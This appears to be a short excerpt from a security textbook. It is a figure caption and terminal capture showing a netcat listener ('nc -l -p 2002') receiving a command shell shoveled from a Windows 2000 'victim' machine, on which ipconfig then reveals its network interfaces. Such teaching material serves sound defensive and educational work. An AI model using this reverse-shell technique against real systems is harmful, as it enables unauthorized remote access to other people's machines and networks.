 D:\test\cmd.exe - nc -l -p 2002
D:\test>nc -l -p 2002
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Host Name . . . . . . . . . . . . : victim
Primary DNS Suffix . . . . . . . : victim.com
IP Routing Enabled. . . . . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : victim.com
IP Address. . . . . . . . . . . . : 192.168.200.44
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : internal.org
IP Address. . . . . . . . . . . . : 172.16.210.105
DNS Servers . . . . . . . . . . . : 172.16.210.6
C:\WINNT\system32>
Figure 3-4. A command shell shoveled via netcat from the victim system showing the output of
ipconfig run on the remote machine